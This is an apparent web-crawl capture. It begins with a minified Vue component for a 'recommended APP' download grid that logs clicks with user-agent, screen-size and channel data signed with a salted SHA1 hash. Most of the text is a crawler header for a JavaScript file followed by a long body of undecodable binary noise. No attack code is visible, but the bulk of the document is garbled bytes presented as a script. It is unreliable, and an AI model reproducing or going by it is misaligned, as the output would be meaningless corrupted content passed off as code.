import{_ as t,p as s,d as a,b as i,C as e,e as n,E as g,x as l,w as o,u as d,H as r,y as c,t as h,J as m,F as u,z as w,I as p,M as _}from"./index.e7j9we.js";import{d as f}from"./qrCode.7IHGChka.js";const j=t({props:{id:{type:Number,default:0},title:{type:Boolean,default:!1}},data:()=>({jggList:[]}),mounted(){this.getproducts(this.id)},methods:{async getproducts(t){try{const e={page:1,limit:200,pid:t},n=await s(e);n.data.list.forEach(t=>{t.imgs=a+t.img}),this.jggList=n.data.list;for(const t of this.jggList)try{const{url:s}=await f(t.imgs);t.imgs=s}catch(i){}}catch(e){}},goUrl(t,s){window.open(t),i(s)},async goClick(t){const s=new URLSearchParams(window.location.search).get("channelCode"),a=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const i=e.SHA1("rinimei"+a+"download"+t).toString(),g=e.SHA1("rinimei"+i).toString();try{let s={ua:navigator.userAgent,channel:a,width:window.innerWidth,height:window.innerHeight,linkId:a,sign:g,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await n(s)}catch(l){}}}},[["render",function(t,s,a,i,e,n){const f=w,j=_;return e.jggList.length>0?(g(),l(f,{key:0,class:"jgg page_zy"},{default:o(()=>[a.title?(g(),l(f,{key:0,class:"ggTitle page_sx flex_center text_600"},{default:o(()=>[d(f,{class:"ggHr"}),r(" 推荐APP ")]),_:1})):c("",!0),d(f,{class:"gird6"},{default:o(()=>[(g(!0),h(u,null,m(e.jggList,(t,s)=>(g(),l(f,{class:"jgg_list flex_justifycenter yhclggsj",key:s,onClick:s=>n.goUrl(t.androidurl,t.id)},{default:o(()=>[d(j,{src:t.imgs,class:"jggImg list_b_img_bgs"},null,8,["src"]),d(f,{class:"jggName text_400"},{default:o(()=>[r(p(t.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1})):c("",!0)}],["__scopeId","data-v-2a5008bd"]]);export{j};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251205/ee17ee4e0faad9819ce4cee4b770a8ea_file.js
body_size: 416707
content:
��ΰ���։��ڬ���V�aC~22��/vg��u�sww8���w#�ww��2t��۬f��XX=ǂ��fxT�Vry���%%��ͼ`�(v��u q���Y=t_^�-�v|F�w3|0�:����g�TP�yD  ~�����+�220[GD���PX�p[ؙ��t�u1&����[g�-}�s��;;�G�[�Qę�$r���� v3��X��E"�][=9��8��wp�w����[F?���Z>�v\���vr9�� �دtZ�wf�q��=>_� <j_�>�_��[�Q��ڃ���88tuR<�����2ϊq��)��^�ww��8��;���Ï:��_��Y><~���D�_%���^SD�'%���q=8�r��UT���XY��[�_���1�\;P��=8� �wGu"wq�ơ=����v9��8٣?��Y��s����'<%�����~ĥr�%��Z؎Ŀ+ݥ����f�Y{ǃ�����9�m;�w9����A^��FuD�� <=���\ĸ���@z9������^��9���DxE���M�����L=�������q#2>��]�������~����"�@p��L"f���C���f� �RY�fAy������wwDUffwwUffwwUfwffwwUDDwwDDffwffDD�ww`C@cffcwf wUVUwff�ff(Afwwfwwf*�DfU mUUUhwD*Swv�U"UDtfD�fwafD(P���wD����fff�w��www�������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첱�鹱���꾥���쥰����������������Ų���������̵�������첱���˹ʰ�μ̹�θ�˻��ɿ͸���ɽ�̪�����Ų���������̵�������첱���˹ʿ�μ̹�θ�˻��ɿ͸���ɽ�̪���������������䵪��������������������������������������Ų�������������������������̵����������참�����챺�븼���꽻��븿��������������������̵���������������������������麥���饼켱����������배�꺻�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w����8(I����@8)K����`��M����$9��ֆ�YY,A��"�1�C�?@�[��?l�LۯG����� `+���B��+�+�½]#�;�UB��'����Q;�["�C~��?��M�?f3�{bUC?'ב���6�08i����409hO��Ϧ�:m��PD1;oG��֘��h�[ ��%2=�^'�C��>eS=�~�?gY���W�t+j��a9�NX��!.}��bT���ɷIww�VX��kO���[/�kK�"�q�{ו�>��v�u��9�(��@-��)��ԇZ=h
�� P��NP��p���j ��j����n���k�(]0љ�p+k�~`kȎ�l̞�l��!lľal�Ρm���m��!m����L��n��n�.!n�>a��6�o�^�o�n!o�NAo��`(��`��	��b`+΢a,�r�a-�"a.���/(�b ,�*���b"$>bb#�w�c$<^�c%�*��&4~bc'4B�d8L��$,2"�d:D��J�ṣe<\��e=P�#e=(�G�f0l��?W~�&1d>S�2˂s��|Z㉛� �6�T1'6���2��K�����a��J����X�yM��T$�kfO��F6���zA�߳�A�/dzA���}^�n7����I�fdlHwR��7نYGY��UG�B��Z�'���gȅ����:�\������)��7�~Ohx�~Q�>�?�?>狡g�S����Ww��Zx��W�T�6�St���Ŏ�&|PǶ��Z
��Km�dqo(���ܴ����E���?����:frd_JF+d<o�%e���R&úY�V�fy��B�7kiN�'0-�鵘Ɣ���T�GuY�ԇL^u�g���ä�m��76}��8It|[�HYgow�g�w�xK��H����3�s��U���pً�3�z�Ҝ,�� #h���ci(mq��+sQ{ ��5m�8l�H�R83i����$}�u+)�w��7w}K��JY��Ls��ͼ*w� ������R��6�����\UJ3���ۜxxΧ�0��)F���dD�|Ϟ  J(q��;+�)C�� ������1�x v�	��Mw������K�^g(��u���rk�t��8���I�F�3�Z:��4mT�~3���H��u�0����Z�͐������	��ny�@��^��cO��HE���V�����������5��z�c̯��!A��z�fDo��1w�N�[� �3O��z�2��B>Ժ|��zU*�i�[I�Tv�"�����,+�������\D��x�r��X/��b�,y�.�Ea����6�L/Ư����� ���,�\���*�>I�����I��g,�����t��Z8���b4�.��Tb�"\2b/�*#���+� ��j���7��8��� r:�~���@Z��9>��ԍ)�^��:]E�
���$	J��b�j~C�L��aZ��R�QwF�/�kY��GH��8͵"��#�M��:����U�Qm>:Ѕڃԃ���=�-ZF��,���A�cQ?���ܸ�����jF<>�!��S��E?6eO�s_q�=8��_�n���ʞ"Fu��G��!~&͊���'�X#@�n�y>U��)��Ӊ��^�1��7�˄?Y~r?.1Uu_E}��\��ұL�c�9tme�@���S˃�Xh�=�ϛ���t���I�2���q��.^+M�2q�A��Qh��,a2�wM^칖�3�ed�Έy��I8���K$�Eꘋ��?ϻ�z��_p�r����I1F�f88Jݼ��8뇬��re�%r�Bmj�Th�s�E�ӽ12���+��.VO�F������8Ʀ&2�i���`E��gд8���<��r�
��0F��iҽB��ک�����	6:0�l.��蟻��+�5�r��0ɖ����G��{�C�8$�T�cA/��8���e@hRz�'O]x��js�p�����m`i�P�@ˆ�#���Nw���k�`�s���O��x���Kn��ɮ����x����KX��i���|�����e7��5G�~�V��]�r�̾�Wf��%��ؓA�hP�'��V��k^2�#׵��B�ӝ_�S%��e�^��E�UD��a��˂�r�����`ɞ���(z^�ɞrxc��^��	� �M��yB��k8�A�5��3a^��^{�cm+%[�~�@�[$,]O9
�XHd�_ %���eR��'T�x2�r���J'+�	B^�vw
�& ����~�W8�|{:���6z?qE���z�$�[�����x�]��k����������6�����1�%���	�?���ײ�h�P+��]�b��O]��_�s8�^j�Ú�\��P�����>�c�����Z��_�f:�	���?ɠ/��+���[�5(�/����ٚ���p?p?�u��CN� ����� ����S�ؖ�
�����?���	�]�M�����u�����Nͭez�/��Ϊ�� �İw �� ��o�ߥ��\��0 j�����m��?������I~�	���l����ɺ�h��-��(��l�P.��Ȏ�8c�p����(���X�P�@�'���[�r~�;������ӽ��},���߮P۩pv� د��Z�����90����>����_�k�AߦP�)����J���$ ]
�,.�<�Ġ��� ����B��N{�����L ����h��z�\����h��χ����w������ƫ�5�;��u(���l� �P�J��/������ Ę�@P�T
�!����x��>��@��^s���J��
������A�E��0����H���l�`Ȏ�n�B 
`O�E��]�����(�'��J�vά�dM�^����ʮ� m�u��+Q�p;�16_n��ݾk���h�?�����Ϻ��`�N������[ I��+ ���1���^_�L��fX����՗�ww���[��(�c��/��X�����Q�����(�V����a�d�	p�(A�ߨ·�����q�q��|��:,!u�	f�n*�ѥ��Q��QJ^� � �I�*k*��*����q��⋏��<���ȅ��V�5��lA����f��f��;���a����r��"�wa��o��p��M��_��m-a �O����Za����j._�m**Zz�0�/jJ�} ���E��@��Y*);�+LwɊ�oȇ���gq6̍�a������������"
�B!�H�}�Nk0`��r-�"���(�����h��1���)� .
��¦� [Z�`��J����sZ*��P����"�GA��ɺ���V��&���⼬�8+��K���x��;���h���8��o(���fx��x���.��`��P�9o8,�]'ɿ����2���#�bD�����ml�n������H�����|#lw �Cr�T@"�Q����`�P:�/�[�*v��ɓ✏�l�'m� �3<s�'i/ǳ{���Q��(����A��8������h�������vX�q��������8�x>����>�� �e�!cM>-�	�r������;$׻㽡$tXͰs�w+���������!�p���#C�#<K1/^�&SO�	Ҧo���b�3�34C Lh ��� �>�Ȣ,��%�^��x�>�����o�������9wo��ȅ�H>o؈�����~���J�-P���:>o�0�:���Ϝ)�b��拽H���!1��$�;�l�`�v��s����><݃��=RIʺ�����"
؎�.��������O4�����R���%����؆��>��>r�^�������� �8��4:�8�H5`�"����H5ܸ6�莎�8������L�]�p�pj�@����C�-�<�U��ˌOT�O<�)�s0v�.�)����$�tc�C09w��w��G��؞Ͻ @��3�t��$�D�br��2mB./��k���[�3yB=��L�1N@�yO�����h����7����8?\X��,��,\h����Q�_s�򸉘����L������#�0�x8�x~�j�F��trc�tC��jO-F��@�R?R0�j�;�����bI�B4���=+�<i�J�z2�AS�JWz��.�d@7�B�A��K�-�������}�����LW����ȍXT�DtMewH�H5P5�(8��������E����������ե����l�^�F��F��F��GW���"q7g�@��GL��W�	�Y�2@2�A��X���*��3��A	"/��&�"���9���d<��� eX$BY]�|�K|�>/��T.��Ch�>�\�C�5��8����P�\(����6�5���(!�ȍ�(\��Z��/���ć�Cc�s	h;(�e��5�����K����;,a����e� [��w^wqIdG���>.)�_%%s&�3���u��+�>V`%#��_P�<�j�P53_eUX�
+͸�c�չ�5��A�Z���Z������L�쎦�8�C��Ro��9Q���8�L�ʅ��S�ȊpZ�Ef� �'l�W~�S��4TlKlK�N�1�^���S5�H^�$^F2@jo�E���h�4%�B8���A��Y�!��@�s�h{�_��h�պ^�K�Ȇ��Q��e����Z��d_Z*wՈ�DP���������4�؈���Դ����C��P������ex�h���O�OBeTDUbn�)J�(>�c���kǖ��l�Q%�Se�V�m�mw@nsH�B�U�4=gUW�B��/d���0����.4J����CWu�I�o��� �و�|bb�!�A��
��\���xM��,�M����(o�[�8s�La=������PET�a?��l8�lePT9��"*y��@�����b��W��t�� ��3}��w��h�G��n�@�� ���f�e��n�eZ�oē�1��,�Y./@V�4B��|X��ok��!Ęb���pA�����\����[��[�'��s��55�C8Մ�GC�Ą�?�L�(�0�F�����U�'��cC��($N�mv�z��z5R�	�U�{:~M�vN#l,:U.,3TBnPn��%�_x�|m�P��eϗ=����I�H��nn3�2�F���'�!b��Q��C�-���~�*!����ՈoQ�����w�6Q��\��G�R��u^��Z�y��N�Q�ba�L�8����fpl�q8vqN���p���Xh����`_���k�:� *H
��lP�J��Ͷ�������� Z-���F,1Gn����P*�����> aA��R�(���]�b�����*M#ө
�Ӿo�;�W=ݠR;�mrã�`�����������.U������ك�K:����N���p�d	���!9� �{������XT��w�ܢO��{y� ����ԂJI`����K�Y�(������%�/���|�Y�!Xt�|����Vg��g�"��W�@uX�j:��pt��1l"�/$6bA�VP%,�c�$*X%0tQ+� ��#�:�4�ʙY��oZa����y͟���5��ď���8���8N�kc9@� D�N�@�����H����Bʽ\�˨D(��D�)���I�i\A���D�7@	?��(��V�R���s̀��@3@��G�,��bw&(�& @�����"|�r�
.��5�Zď��5ǫ�� ���8L$VP����!�������TO�ջ<��E���L�/��L=t�9/-���;��'5n*���jIV I����9hT�:/BV�����B���jH����\򨋽� A��ƃ�Y�3���W@D����&�՘�����G�]p�ȍ����@k�������lV�@YtP`k	\Q�s)�_���X�����,�eX�,-#��+U=�v�bˀ&w�_�V���)=Ac��	��:O�9�"g*>�C�Ë�M��	�d�E��K���n�(��H.��Ұ*���������*�+Z0���	��!�P�Cx�_�I��(��&ݤ���8�����~	Ɲحq)g��~/7�� q(��� �`��}p͋do�WZ=�"��#JJa$��� ڒ ׬�t/3g�s>(V�Q`?�ab�R�$��C������K��(&3�.�I^V
 �`��g(���0h��p�7� w��I�fpډh
�i�Ǩ�:�T���5��W<2����11��`����z�/�OTef khØG��F/����(��D��bA��r�8t�'��YT��=`���p$ޓ1�	�e�p���CZX_P���n'�K�"��쩅�:D=\������++����1A���I�ް'�}(�ϰO�9<��(k��@�H��8XD(�	���Tܮ�*;)َ��-	����J!���9��|Ϯ�j	c̻Y�@�,�E�wb�e9G ( �L \� �<`E�dǅi�G� 0�x�C檽X���d]�o�<�A�L�t��|��Ar�3bo�u]-�:�8���e S��Q�Xa ��Hoθ��J��sh���[(�.p�P�ڐ��R�!�T���Tx���a�@��i�9�nN�:.&�����D; {�A�� �rT$#�)��n;��-T�k��z���E��R��0��I��?�&���r�݃���K��9���[Λ�
�w���T��[���P�
a\�A@L�4ِ�W �D�=y�i��b��(�,�ɳ�J����P�m��x,��t��󱔈D��J���|��������M���?2Q��(���ڙ���n�:]!,"u���	L�{��T���� �4�'���h�C^;VL��ԏ�=�l�9U��3�5����
�;�r%9�w�W��Qw�|�5���Ĩ�Z����A?U,����KQ�>� ������,��E��q�]V�!Jw�]��o꣍��J��}��l���:!m�l3h����j:�p�"�"�{�l3W�,�1J�j��l��e�u�߷�2��%o�d2�8`Xs ]��ޠb&�� ��		��Xi�����:��K �zS����Ơm�6���	.��� �BҎ�����7�����8�����8:a�ʄ�15�r�gRa�#1D@(����ө�����
h1?���j�J��ֳ.������zqn?9�1>1|����Jw�΢�C|���w$W�,U����剂��8����������je�D��!h���3+��XR�A����乪����G�v�prAC�q�Y�h���S�l>�l�,l�_E���Ȏ6�y��&n�N����}�7E)�Ud��5�u7��c�S�չI����������Z�6�ֵ���Pf�˞�ʗ�ȍ,38������W��
�%i89�Ӧd�$�4�m�� �Ƙ��6�ﶱ'��`&�66�%~�j�@�/wO̡���Q�t���6GKe���i����SS��ckeQ��w�q������8qE���.��8��,F�������I����J�@7Rk���4
�̈=l�lB�[B�(���,Y�&l�
~Ȫ&���H�	����PH�⿥� �(	*pدgx����P�V��x��Dع�-~2bx�yJ�f�3����S���g;���Ī7�X�^�=��-5㷍��<�A���	����˫0wNc	�@t��������j9h�)�������`3��n������J������5�(�g�����R�l�I'����l� >@�
`�
PI�	׸UÀ�d���5��2�ȿٔ#j�3��J�dM�ó�d;?���,��5���4;�03�X	��~��1-�#9��)�wC
�h7�p��@��OwsN��
���4����1�	�k8�^���X�����Z�D�a�����ćWc ����$Mo�@��\���'wT��� h۶�6����۔ �Qb��������A�ۓw�ND"��Z�������8�Ȍ8�A��Hr�OL���@���K�`λ�
M�ʘ)����O� ��z�F�iHy��앳����NT��|$P�
|�W��|苜����eZ��ldRCbr\���6l��;ȉ�D��"�k�� ��.ڄ����t�E�dD�J1P��Yʭ)H�Χ 3J+N���B����x��QH���Z��W���w�Q��-����@��h
R�5��1���
�؈��><������Mh�	KL&�s�mK����C-� (Ӏx���
��2d:�a�Ѐ����@��T �Jt��X<˘���X����؎e��Ag���A�1����>�
����@����9���y���W:ɴXSTNUr�x�W��*����Qp7�J��庬���=ċ���x
K�H�ؕ9�@�l��h��ط�}���'��'qH#b ��D�It��QC�wv� 	;؜#T�X�?:[�I�qY[�i[��넋GJ3�蕁���(��H��i��x�ʡ��V٫(����8���Z�J�����pK�uĊ���
���|���R��U�g0Lİ���Yڦ�~,;���&�[��ɜ�Ǽ�qt:L>���D:!���{�;�)T�慃�-����"�_�A����\��
�؈�8��ڝz ��F����-�@��p�۝���S7���0��r����PN���\�w���9���ڄI0]�1�4�:�'��	I�[����QӖ��^hɈm]�
5�m�3$>���-;m)��d]�D^�!��e^��R,���S8.�R1�\6x��x��YƮe|H�Z� \)�P!��Ga��C(Z���]�������U�
����������D	?�ژ�Z��\έ�M��{8C�d��Lڼۿ{��G�j⛜`(��AD�%��z2���ks��H�Ø��*�� �	��_˨	9�Q�_R5�Q�<,UUw��,���j��>����ڧ�K���l��OP,7\Z��`��,
�H(M��h|�� ��@
��N��JX���i���0��,��Z?�ְ�[Z���M� dR@tGn�0��P��2����h��4D�9Q����m�8����D�� ؖ����T �����;��&�6�F��i�҄؄��^�
m])�̌�@��;N����w���Y�����Ϩh7��O��
��
�LI�6��N((w�	����T��!��
;��]C�Q���F����)�����P�� �W˻�lS!>����Q�vN������0�C���I����'�������������m3�����	8u�X!��5�Ċ�P����`�ŕ�!���Pµ`��4�<��@7��-�8ɢ �r_�넢�j���΂<J
;�
��z�*��mt�I�������V�'�lH2���Į��V �� �V������w&`�fi����(��Äላ�SF�b�����%M��)�\�F%��8(� �S�F
�~�NC���h���)�+N����"�(�����Cm��9�
�bF�݁�.�k��@�0o�A���9��:��;��<��9�������6� �̟$���>�6f�7v�H��"�a��CZy�HmBH��`�� �Ċ��ZS剕���8Eт���ꀋ&�(
���G�����ְ8����@
�b�`�d��H�"^iw8.	&�I1&`i~��@�%���:o*�	�@LH�a�b`�(��G�&Q��M�����03�(���G	�R��W�Όd� �
	-�Zj@��Ȱ��E������0Mx�P!拷��������'����É9D	��dl�7�	��d��%ړ	�6��;��hd��
�T΃z�*��He��	���#�pu������������/ic&���XR�ܖ�����Ȍ�b,���^���-�<I����w��������+�	�8J��	���o���O����	��W���ʧ�˷|�dީ�A	������Z�)��p���>��$��/n�g���yS�P�g	>	��V ������
�p{���7��G��W���z�E������������ʍ��=y2�}��n��3j�����yO7�gW�8�Ь�Yy���,}O����7fU M�h������? ��/�Ef)`Ʈ������G���8��G�7V ~���Bڟw��:���
��@����Vm%.�	��$V1����l�a��_������ �EU.=�1���N(<�����9|Ps.�L@����@fWh,��Ǧ�p�M �c�j��� �Wщ��#��o��'n ���/�����0�?Gq9}}B^y`�����Q�� YxlJz�Y��䪁����������9$t��8}���ӽmǤ4n���������a&[1�\�s��]/�^�������FN�̸�wH'I�Y?ٟM����p��	3Ҥ��pu�;���E�KO�r�<�������P�=���˪���uH�_ߠ��_� X~gq?���vP�� �v��)_J����,�������`�H�*���d`9����q����Ȇ�n��L�6Dʭ�K���0C�|:�x�mM�Ĉ�)���7��p�%�� ��& R�P\#�Q�{BJl�'�L�mhI�/�oZ%��V4�yfcc�hH
����p�� �w��dxOO���d�����B][��(��h)�B��țv�i�1����P���D
������	�����|�������9�G��Z,Y���KX�����x��O�\۟�܇�M�e?]׮'�nGox�b��mi��t�=	߼d=���p�����������B���ن��P���q[ˆ���ă�aY���|ȍ������	�٨�	��({���XhJ�fl�`�XK���ΐ�Y����nٞ�l(wk��`�ʂ�)��&�-�ZD(ʞ���Y�]Ҏ�-]��}
�qi]x�=�)ݩ�]�²�-\�.���/�P�  �Q���;\�τ)�<e��R,���|h����y��d�m��������\��Lݒ���Lto�`�k���ȸ���L㞈t���= X���,ꂦ�}#Ԥ�R��ӡ��+�]��v@S�qڽ��u��J�W��K�R�L����M+���$�8�5N��l�����ˆ� �J��@�w��Ha��7�`ِX)���������;ϵ�K�Je��#�Tʆ�qk%��J�N�Y���Wl�'���� H��i�����Q��"�T�OŹUs�ԿK�k�"M-Bm���)A�ϰF��ϭ"��D���� ÛD��h��D`L�B���o���o��)O�Y1�Z������D�1�q�#�9���0���u�x�(w��~݌�P���]6�C��}�f�yU_�"?~B]H��C͍�	�)O���,����D�ϔ��� <�� H�w$D�]�ŭ��m�A��@˖�����k�&����!�e{OuTO��,H
��E��>�]�ux����4v���O�\4Pj�� �8(*J
��ɧ��J�(j�$H�*��2j���X*I7d����<���!fye��d�6)6�9���_q�к�L�����x��Ç��J~������r+�=�Ԋ�������}��P(��Z������i ����)
�A�۸110�~�\�o{�4���G�P8B=Eow�u�*�X�����0,��&@�'$җM�D���?oMOd��{����It��W�W�zlX�I�i��1�2G�����z����2*T��/, a�`�O��ꌘ�I�����y�&���	h��)*�P� ���ќT�N"~��d���o�f�8򱩢HhS�M�έ߱�	n{ U-�B����ZD�Y�0���2
��{���~ȊCp�ꋩ���xH�j���I��5Kt����ߓ�NO�"3w������7d	��]��g"_4�`�,�k���*��@Ȓ/�N���	�(��X��Ey]'�
��|	���JHX�v���r��|x6�`"&����x���1�+�~l��&�?����Ϡ��zᶠ�*�%�T��@�L@)x��;���*��	9�>y��P����NZ�H������'��5tx��D�Ў�.��=��w*]!��7�Q��h�^�.7�Hg�F�D���8��9A^��}<�)����7�P��-�pL�F�N�;ػ�w��IM�����O�ċ+-莕���o�������zh��J�Lڞv���؉���4������8��
�݌��\�[k�@���M?t!G�Q:VW�m���)�\���0^5����11������P��<�1Ô;��24��N6�2"ה��f��	a����hM+��>C�sc�|�K�8,�����x��F��r�n��[��-,i��nĞ��ʔI�����x�t�*ēCw�������x���:�M�w@��Q������VXϯ�L_������1�]���c���F�^���2�>m2�1�*�<�����q2����3�2N�I�>�)r6~�׾TW�S�0Acܓ�^K�pH�'
�[
��p\������]��f�Bs�	 �5&��	܅�]-4^��y�����I�������+��X���$m�+�K�|ڐ�HB�O��~��
�8K%:�{�턄�j^-�׉vUH,�ݚ6g��_W�>���B�cs��^�ƍ>xw��"�[����Le{ޑHk�(�pnv��E�|��p`s�1cjz�k4���@���|��i�@�寧��2�B_b��XE7�j߻�DyoRi�3V��~�\�����9�z�V���a�j�ۇ�X�+���F�@������BJr=H���ن ��EH�$�����D�����SA����ku�I��Tl�68�PX߬�+��u�bq�����_(y�m��)h��cqMyITC�-ezYL�!T.����"��yUw���WC	T�z�@���Ո�u�Xe�!eKG��#uMx=�Z��[e��%��\����e^����٨i�?l��S��Ş�Pȼ���Or���O�ډ��|H�v��Ɇ�����h'�Fp����)yK�<��x�ZO�zO�)��0�j|XL�\\{�_���_\�aXLEh��D��Oe(XU��Q�f�P�����C�B��Ԕ
+�՜�iG-�"�)[��-����`���iOaMfB[	ד&����h�U<�jR��\���wЃ ��pʨ�K�p
�
������<��pK�@��HWqK�t·��`ɉ��F���ɍ�^<5���)����hj5ѥ�HM�Ӥ��AM�V{�B�`^�E*�ɂa}*	P��>V�|(���
u�-��[y�]y�������+�m��[i���ם�N��̽�P�u�$���������5��2G�X�̑��	��\��X��0A@]D�����n�E뮜�P�ɩlIS�L�<���;�	uEH���(ՌŅ���w�o���_��T�쀦R�h���V�0��\,ay�I\.z�G�(�
��>l����-�tI�|h���$�WC�P���|mXQ�&]�l]�+UȒ�R��m�Я��R�u�-�P	��,i+y��]� ��"@�")ۼH%��5ǳiP�6׬5�1��_�^�J��O^�
*��f�)h��]��enݤ�u��RZ��^��Sx�����h*�y���9 ��j�r�����Ҿ�m�z]���>���N~�����҂N�m�jw`���	���Wэ�1T��z�!������\��J-އ!�0.Q ��蚙]��*�Pڮԋ�J��tj�X��I���2E�.�t�&췐 zh����%�mz�)di ��f�+�N��ο�ｒW���{�a��k�Ly��������~}Mn�-�a�h��^5�n" �"!mm��9���(��t�(�I����������:�V<r�)&!ߌ-8���b(�|��U��]YAF1B/-~���6��m/���w���Ðo�t	"����bMRc��a�L%b"J��7'j:�L���x�ŀ��z��������le��~a���>�V)z�!��dC�	�3�R+�MD��-rK�}4N�Ǝ�D�/N#/�� ��5ɿQ���А�i'$b�\�I�%�a��&ʀ�<��x̄��	P�ς�Ϛ�ϒ �����_NJ����M�ؠ8��?Nl��-�`.	|췔dȼ$��c�.�ݣ�d;.��:��d�c��FՑ���֥��v��f��wk~d��ROI�$�%�j7^��:��ȩ�vI�����c
�����H_&���I䉌t��Xy�糬'zKz�gy2���	��I�`HQ.�S�^����O&lU�LL� ��įR,V��՘fO.X�� j�&7�cK2d���Y�RH^��e\�.B�a��/�-F�0�%.���Dfm�ǲ�_�egb��g�xى(D��x��x`����x�(D�̧���$%~��.ФU�Mp��Ĺb� @ar�'>�f⚹=�w t��X'��fu��!��#e��.��Pfe2f�lg3"C��"�$9���9�\�n.�'�ik�ixA9ܕa�k�%��xfg�gxZK�_W��������x����z�������K�HP�PI,e��@�����dmL�3g��������8')nK^�t�YA�:k:����4�ٺN��mԴ�w���*��i.�]y�o���y��"�pg���[v͊_��x$n&�Q�������y����'����ú�����z��:�������Gw���z�ӆ�(���z�Z�$چ[̠�rG��bb-��+��]�t����&�����@� ��
�L�K�^��o��x��)��Й��oڂ�Iڛ�?��ءڥ!��zo�<�P��P	�Ɉ��g̕=�xڃ�B;�[;�C;�Ͻ�;��[;������1-�SR�y"(>z�AJ���l��u�{|���� ���`�%H�@����G'B�:u�<g�L#�<��C]ԃ�� Vc��W�d!I�X�{�߾f/��A��w<�f��o]��y��%h^����,�}F�D��{����{����o~�O{�g~ܟ�����Ĉ��z��}��I߷~� :*mx�8��G��z�\�}�[���z�(��u޼D�z�������&���|�f2��`����=���ܽe�.��3| ���ֈHfɄ�U��煛4�̈}lK��C�[�|R~�����?��}�u��0��} �: 0�3�SR�� �8j;�����f\ϼ@��hVM�_���w�0��A:M��f���W�����P_}I��)����H,o���9���8-��>+��"a���bR<��c��o�P���W�_��0P��t�}��;�F��c�}ٻrٷ^���8$0���{��+���� Kp���W��?e�(�"���n-g�r���������|;�*Q�G���~�" Y�s�,��|�e/�+�տ�{꛰蔌��]�)zU��e��~��rK�_�·@���oyτ��|Ț\���wp����� ����z>Ĳ���Z`(�L���8�lȇ|	�pݣj������D��MC>�Q�EV�Zrs��lB�8��k���<��׋/�����m
3V���a�Ư9���/S/�w��</��e�m�ϸ�N���9�e[Ǘ����G̈́4�,_k�;1L4����Z��ُCD�Q����}7p�4�x�Uo���	ݿ:��	�S&	r={��I]	ʇ����p��vl�khiؗLne��47)27w��Կ�O�� 2m'�n��&w.g��|r��-1�iͽ=��V��W�]���Z]0j�"�-�u�b��w�X�YYo���[��_ �������`���J��Qk	'4�3i3k�+i3��45�J�Ho�N�K��t���4����΁�̗��*�8����D���&H����{�Iʇ����x����|c
����>�J�7���� �.���Z��������\ ����a��D-���B�⷇���}�w/�����^`�=�Q>U�@W��_*���W�bN=�\�h6���Y�L�s#s���,����j����3�TQ�nD�͛s+~�����3]sn
�5#_6�ɑ��<����ꙥ��Z,�����
���)�������dv�I��������x��Z�0�xv�����H��7r��x�2��	�|��/�M2+����x/�yFy`���",&2x-0��K���'�*i�,�#-.�¢��"b"$>*"#(6�$��T�w�>�h�=��z
���z
��z�Y��c�]�L��;�\��>�{��:�;�v���7�����%OG&|z��ND�9�ۻbA>H��9@�c��14��,�{e�i�F0�������AY�@�e:K��� �o��*zF��	�,���X��A�`��,��^'ވ0�ȩ��Y *� u'�d�R�,�"x��'��O��,9��u�K�#
�b���K������N��D-9r�C�3�U;�Q����,ڼT���w;��E@!dDB���c
^�=5^R�XI���;����?��@�B��B�Q2��Q*��<U%?Wd�	���Ȭ�SJ리�h1�$K�3���*�� Ƈ䪂�^$�b<r�r�ߌH�6�е�P8�UR^�HN.^g�������)�������L^Mܤ�-.���L(P0���j��c�����?z��A֚���껥���I�F<=�fæ?��)|BZPW�p4���l��]B|�:�u�1BS�;W�{�B�\݃{wG�ElE�< 7҈+�lD誏M�<1,�F���Q�bv�$�c��)���s��sҩr_"����iq�8.���)�S�[����ی�%�-�kO�x%���_�î��$ȡ����"�1��#���o���G�M�p����o'?�o�7�p�36�9���f ��C�������t�����L�zR�N�݄����R�A���C�T�Kh����
�J
�)������q�	���z��l_��q��pw�^�]��5)���hS�(��4��,���K6=	�\�J����H��H΍I��Y�	c��8�˔Z㭬���̛��K�Ȱ��P��6 ����0�Zl�����\K�t�)��L$ ��2$������N=D& �4��h��^ ���L�|�_9���d��P��M��w���(//U�i�I��m;��(����	��!oD(������7~�,�DWRDH"������w��Bё�����..4	�Ѩ��z
�����
Hw
�LI�2�Ӳ.�)���j�韃X��2�"^����ݔݭQd��0���٦��/�oᑲR[�
RAԮO9Y�� �N�Q���d�Ӑ"��$��l�ʋ�/�����U�&�٬M�M�˚N�
�`�a���(���h��l���� ���X˃V�H��?$z%��"�d�?(]��l�^�OⒼ��\�������[��8áu�.�\RD�l������8]E�4����X�=^��aϖ^c��N�����;w�;C6���$T!���:ͅ�8:�����p1�N���
%����E���*8]����|�� �J ��J����X�6�i����W�7V�-a�f���}L(���&�䭖|�I��|8(S����^ڹꜯ�]����TC�p��u؂�q駼�5�!��P�q~q5R�A����=77t��
������
��r�6t釥��WPH������e���o�]!6��~�X������^��]r��+bɉV��w_R��q[�8XyA�`I��������*o�]qL_�
m���ɥh�s��%��!��g�_�~K#u�|���?­6ۥ��}D�!piX�_�Z5fěWZ��*m5���PY=�}��Tj�y�ƽ�����b��_pL�O��J�� �����?�܀��
\ԛ��ēG�Ҙ"��i��.���2"i��f�
�-�x<��G���$;������+~��4	2�ѩ�g$n��ɔe�ꆃ�;��%S$��/��T��|~f��o�w}g��+��bwU\(�th=o�J�ָU�G�m��)��añ0�!6���h�{���E��@ʗ��$b-t�G��|���+�� ��ө��]$�c������0ɲ���C˝���fm� �
��-z����vpMQ�@&��{f#��E�x6��yaO�r]v�?�u�E_��M�����������y��x��S.��"e=�o^��f'�6������Q�X�:�C H}V��H�扑���H�,�$fw���`pw�@��X&'�,�=�e�Ơ,gq�jĪ��4丮HfTt��p&gh�_�k�v�����vzͰ|�OΨp@O�&�N��x�l�.&���|8��`޺���H�|Hl��&�:(�(�|ȇ��/^N��X�,)����J����?
